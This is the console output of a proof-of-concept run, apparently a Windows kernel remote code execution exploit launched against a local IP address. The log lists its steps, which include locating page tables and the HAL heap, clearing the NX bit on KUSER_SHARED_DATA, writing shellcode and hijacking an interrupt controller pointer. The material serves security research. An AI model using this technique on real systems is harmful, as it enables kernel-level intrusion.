 PoC>python3 exploit.py -ip 192.168.168.130
[+] found low stub at phys addr 12000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7e580000000
[+] found PML4 self-ref entry 1f1
[+] found HalpInterruptController at fffff7e580001838
[+] found HalpApicRequestInterrupt at fffff8040495ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff8fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...